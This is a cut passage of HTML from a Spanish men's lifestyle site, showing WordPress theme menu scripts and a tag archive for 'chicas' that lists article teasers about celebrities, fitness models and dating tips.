                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/preguntas-y-respuestas-sobre-sexo/" rel="bookmark" title="Preguntas y respuestas sobre sexo">Preguntas y respuestas sobre sexo</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-646502"><a href="https://www.hombremoderno.es/category/gay/">Gay</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_39 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_39" ><script>var block_tdi_39 = new tdBlock();
block_tdi_39.id = "tdi_39";
block_tdi_39.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4202","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_39","tdc_css_class":"tdi_39","tdc_css_class_style":"tdi_39_rand_style"}';
block_tdi_39.td_column_number = "3";
block_tdi_39.block_type = "td_block_mega_menu";
block_tdi_39.post_count = "5";
block_tdi_39.found_posts = "157";
block_tdi_39.header_color = "";
block_tdi_39.ajax_pagination_infinite_stop = "";
block_tdi_39.max_num_pages = "32";
tdBlocksArray.push(block_tdi_39);
</script><div id=tdi_39 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" class="td-image-wrap " title="[FOTOS]: Salón Erótico de Barcelona 2018" ><img class="entry-thumb" src="[data-uri]" alt="" title="[FOTOS]: Salón Erótico de Barcelona 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/Salon-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" title="[FOTOS]: Salón Erótico de Barcelona 2018">[FOTOS]: Salón Erótico de Barcelona 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/ropa-interior-max-wyatt/" rel="bookmark" class="td-image-wrap " title="Max Wyatt nos muestra lo que hace poco era su talento escondido" ><img class="entry-thumb" src="[data-uri]" alt="Max Wyatt" title="Max Wyatt nos muestra lo que hace poco era su talento escondido" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/249a5a4bfda161b7dbeb90d3a033fc65.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/ropa-interior-max-wyatt/" rel="bookmark" title="Max Wyatt nos muestra lo que hace poco era su talento escondido">Max Wyatt nos muestra lo que hace poco era su talento&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/television-lgbti-las-series-del-2018/" rel="bookmark" class="td-image-wrap " title="Televisión LGBTI: las series que queremos ver en el 2018" ><img class="entry-thumb" src="[data-uri]" alt="Televisión LGBTI" title="Televisión LGBTI: las series que queremos ver en el 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/LGBT_television_insert_by_Bigstock-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/television-lgbti-las-series-del-2018/" rel="bookmark" title="Televisión LGBTI: las series que queremos ver en el 2018">Televisión LGBTI: las series que queremos ver en el 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" class="td-image-wrap " title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" ><img class="entry-thumb" src="[data-uri]" alt="" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/antoni-queer-eye-desnudo-696x522-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes">Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/lesbianas-en-uganda-conoce-su-situacion/" rel="bookmark" class="td-image-wrap " title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?" ><img class="entry-thumb" src="[data-uri]" alt="Lesbianas en Uganda" title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/1438768743_304438_1438772028_noticia_normal-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/lesbianas-en-uganda-conoce-su-situacion/" rel="bookmark" title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?">Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-802193"><a href="#">Multimedia</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-825035"><a href="https://www.hombremoderno.es/category/fotos/">Fotos</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_40 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_40" ><script>var block_tdi_40 = new tdBlock();
block_tdi_40.id = "tdi_40";
block_tdi_40.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"879","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_40","tdc_css_class":"tdi_40","tdc_css_class_style":"tdi_40_rand_style"}';
block_tdi_40.td_column_number = "3";
block_tdi_40.block_type = "td_block_mega_menu";
block_tdi_40.post_count = "4";
block_tdi_40.found_posts = "222";
block_tdi_40.header_color = "";
block_tdi_40.ajax_pagination_infinite_stop = "";
block_tdi_40.max_num_pages = "56";
tdBlocksArray.push(block_tdi_40);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_40" id="tdi_41" data-td_block_id="tdi_40" data-td_filter_value="" href="https://www.hombremoderno.es/category/fotos/">Todo</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_42" data-td_block_id="tdi_40" data-td_filter_value="3476" href="https://www.hombremoderno.es/category/fotos/actualidad/">Actualidad</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_43" data-td_block_id="tdi_40" data-td_filter_value="3495" href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_44" data-td_block_id="tdi_40" data-td_filter_value="3543" href="https://www.hombremoderno.es/category/fotos/cine/">Cine</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_45" data-td_block_id="tdi_40" data-td_filter_value="3431" href="https://www.hombremoderno.es/category/fotos/fotos-famosos/">Famosos</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_46" data-td_block_id="tdi_40" data-td_filter_value="3499" href="https://www.hombremoderno.es/category/fotos/fitness-fotos/">Fitness</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_47" data-td_block_id="tdi_40" data-td_filter_value="3616" href="https://www.hombremoderno.es/category/fotos/humor/">Humor</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_48" data-td_block_id="tdi_40" data-td_filter_value="3736" href="https://www.hombremoderno.es/category/fotos/lugares/">Lugares</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_49" data-td_block_id="tdi_40" data-td_filter_value="3534" href="https://www.hombremoderno.es/category/fotos/motor-fotos/">Motor</a></div></div><div id=tdi_40 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/manias-sorprendentes-de-los-famosos-el1/" rel="bookmark" class="td-image-wrap " title="Las manías más sorprendentes de los famosos" ><img class="entry-thumb" src="[data-uri]" alt="" title="Las manías más sorprendentes de los famosos" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/05/tom-cruise.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/manias-sorprendentes-de-los-famosos-el1/" rel="bookmark" title="Las manías más sorprendentes de los famosos">Las manías más sorprendentes de los famosos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" class="td-image-wrap " title="[FOTOS]: Salón Erótico de Barcelona 2018" ><img class="entry-thumb" src="[data-uri]" alt="" title="[FOTOS]: Salón Erótico de Barcelona 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/Salon-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" title="[FOTOS]: Salón Erótico de Barcelona 2018">[FOTOS]: Salón Erótico de Barcelona 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" class="td-image-wrap " title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" ><img class="entry-thumb" src="[data-uri]" alt="" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/antoni-queer-eye-desnudo-696x522-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes">Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/top-10-luchadoras-guapas-fa1/" rel="bookmark" class="td-image-wrap " title="Top 10 las luchadoras guapas" ><img class="entry-thumb" src="[data-uri]" alt="" title="Top 10 las luchadoras guapas" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/8.AnastasiaYankova.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/top-10-luchadoras-guapas-fa1/" rel="bookmark" title="Top 10 las luchadoras guapas">Top 10 las luchadoras guapas</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_40" data-td_block_id="tdi_40"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_40" data-td_block_id="tdi_40"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-802195"><a href="https://www.hombremoderno.es/category/videos/">Videos</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_50 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" ><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4547","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
block_tdi_50.td_column_number = "3";
block_tdi_50.block_type = "td_block_mega_menu";
block_tdi_50.post_count = "4";
block_tdi_50.found_posts = "36";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "9";
tdBlocksArray.push(block_tdi_50);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_50" id="tdi_51" data-td_block_id="tdi_50" data-td_filter_value="" href="https://www.hombremoderno.es/category/videos/">Todo</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_52" data-td_block_id="tdi_50" data-td_filter_value="4636" href="https://www.hombremoderno.es/category/videos/fitness-videos/">Fitness</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_53" data-td_block_id="tdi_50" data-td_filter_value="10201" href="https://www.hombremoderno.es/category/videos/hmtv/">HMTV</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_54" data-td_block_id="tdi_50" data-td_filter_value="4658" href="https://www.hombremoderno.es/category/videos/nutricion-videos/">nutricion</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_55" data-td_block_id="tdi_50" data-td_filter_value="4854" href="https://www.hombremoderno.es/category/videos/sexo-videos/">sexo</a></div></div><div id=tdi_50 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/preguntas-ayuno-intermitente/" rel="bookmark" class="td-image-wrap " title="Preguntas Comunes Acerca del Ayuno Intermitente" ><img class="entry-thumb" src="[data-uri]" alt="" title="Preguntas Comunes Acerca del Ayuno Intermitente" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/hqdefault.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/preguntas-ayuno-intermitente/" rel="bookmark" title="Preguntas Comunes Acerca del Ayuno Intermitente">Preguntas Comunes Acerca del Ayuno Intermitente</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/5-anos-de-hombre-moderno/" rel="bookmark" class="td-image-wrap " title="5 años de hm y más proyectos" ><img class="entry-thumb" src="[data-uri]" alt="" title="5 años de hm y más proyectos" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/09/maxresdefault.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/5-anos-de-hombre-moderno/" rel="bookmark" title="5 años de hm y más proyectos">5 años de hm y más proyectos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/anuncio-estrella-damm-inaugura-verano-el1/" rel="bookmark" class="td-image-wrap " title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano" ><img class="entry-thumb" src="[data-uri]" alt="" title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/Captura-de-pantalla-2018-06-12-a-las-9.55.58.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/anuncio-estrella-damm-inaugura-verano-el1/" rel="bookmark" title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano">Así es el nuevo anuncio de Estrella Damm que inaugura el&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/video-will-smith-nicky-jam-viral-el1/" rel="bookmark" class="td-image-wrap " title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral" ><img class="entry-thumb" src="[data-uri]" alt="" title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/Sin-organizar/Captura-de-pantalla-2018-04-24-a-las-11.24.46.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/video-will-smith-nicky-jam-viral-el1/" rel="bookmark" title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral">El vídeo de Will Smith y Nicky Jam que se ha&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.hombremoderno.es/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.hombremoderno.es/">Inicio</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etiquetas</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Chicas</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Etiqueta: chicas</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/top-10-luchadoras-guapas-fa1/" rel="bookmark" class="td-image-wrap " title="Top 10 las luchadoras guapas" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.hombremoderno.es/wp-content/plugins/td-standard-pack/Newspaper/assets/images/thumb-disabled/td_324x160.png"  width="" height="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/top-10-luchadoras-guapas-fa1/" rel="bookmark" title="Top 10 las luchadoras guapas">Top 10 las luchadoras guapas</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.hombremoderno.es/author/fabiola/">Fabiola</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-06-20T12:14:33+01:00" >20 junio, 2018</time></span>                <span class="td-module-comments"><a href="https://www.hombremoderno.es/top-10-luchadoras-guapas-fa1/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/pamela-anderson-ropa-interior/" rel="bookmark" class="td-image-wrap " title="Pamela Anderson posa en ropa interior y sigue cautivando al mundo" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.hombremoderno.es/wp-content/plugins/td-standard-pack/Newspaper/assets/images/thumb-disabled/td_324x160.png"  width="" height="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/pamela-anderson-ropa-interior/" rel="bookmark" title="Pamela Anderson posa en ropa interior y sigue cautivando al mundo">Pamela Anderson posa en ropa interior y sigue cautivando al mundo</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.hombremoderno.es/author/redaccion/">Redacción hm</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-12-13T17:06:40+01:00" >13 diciembre, 2017</time></span>                <span class="td-module-comments"><a href="https://www.hombremoderno.es/pamela-anderson-ropa-interior/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/mecanica-sexi-modelo-fitness/" rel="bookmark" class="td-image-wrap " title="La mecánico más sexy del mundo: desde la Fuerza Aérea a modelo fitness" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.hombremoderno.es/wp-content/plugins/td-standard-pack/Newspaper/assets/images/thumb-disabled/td_324x160.png"  width="" height="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/mecanica-sexi-modelo-fitness/" rel="bookmark" title="La mecánico más sexy del mundo: desde la Fuerza Aérea a modelo fitness">La mecánico más sexy del mundo: desde la Fuerza Aérea a...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.hombremoderno.es/author/redaccion/">Redacción hm</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-20T15:55:40+01:00" >20 noviembre, 2017</time></span>                <span class="td-module-comments"><a href="https://www.hombremoderno.es/mecanica-sexi-modelo-fitness/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/relaciones-mujeres-reir/" rel="bookmark" class="td-image-wrap " title="4 maneras de conseguir que una Mujer se ría contigo" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.hombremoderno.es/wp-content/plugins/td-standard-pack/Newspaper/assets/images/thumb-disabled/td_324x160.png"  width="" height="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/relaciones-mujeres-reir/" rel="bookmark" title="4 maneras de conseguir que una Mujer se ría contigo">4 maneras de conseguir que una Mujer se ría contigo</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.hombremoderno.es/author/redaccion/">Redacción hm</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-09T20:26:44+01:00" >9 noviembre, 2017</time></span>                <span class="td-module-comments"><a href="https://www.hombremoderno.es/relaciones-mujeres-reir/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/erasmus-ligan-mas-en-espana/" rel="bookmark" class="td-image-wrap " title="El 53% de los Erasmus ligan más en España que en su país de origen" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.hombremoderno.es/wp-content/plugins/td-standard-pack/Newspaper/assets/images/thumb-disabled/td_324x160.png"  width="" height="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/erasmus-ligan-mas-en-espana/" rel="bookmark" title="El 53% de los Erasmus ligan más en España que en su país de origen">El 53% de los Erasmus ligan más en España que en...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.hombremoderno.es/author/redaccion/">Redacción hm</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-18T11:12:19+01:00" >18 mayo, 2017</time></span>                <span class="td-module-comments"><a href="https://www.hombremoderno.es/erasmus-ligan-mas-en-espana/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/10-errores-que-debes-evitar-si-quieres-ligar-en-el-gym/" rel="bookmark" class="td-image-wrap " title="10 errores que debes evitar si quieres ligar en el GYM" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.hombremoderno.es/wp-content/plugins/td-standard-pack/Newspaper/assets/images/thumb-disabled/td_324x160.png"  width="" height="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/10-errores-que-debes-evitar-si-quieres-ligar-en-el-gym/" rel="bookmark" title="10 errores que debes evitar si quieres ligar en el GYM">10 errores que debes evitar si quieres ligar en el GYM</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.hombremoderno.es/author/redaccion/">Redacción hm</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-11-15T17:15:07+01:00" >15 noviembre, 2016</time></span>                <span class="td-module-comments"><a href="https://www.hombremoderno.es/10-errores-que-debes-evitar-si-quieres-ligar-en-el-gym/#respond">0</a></span>            </div>

            
        </div>

        
